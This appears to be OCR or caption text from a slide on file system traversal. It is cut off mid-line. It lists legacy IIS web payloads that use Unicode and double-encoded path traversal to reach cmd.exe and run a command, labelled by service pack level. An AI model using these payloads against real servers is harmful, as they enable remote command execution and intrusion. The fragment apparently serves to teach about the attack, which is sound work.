 File System Traversal Pré SP2 : http://server/scripts/..%c0%af../winnt/system32/ cmd.exe?/c+dir Pré SP3 : http://server/scripts/..%255c..%255cwinnt/ s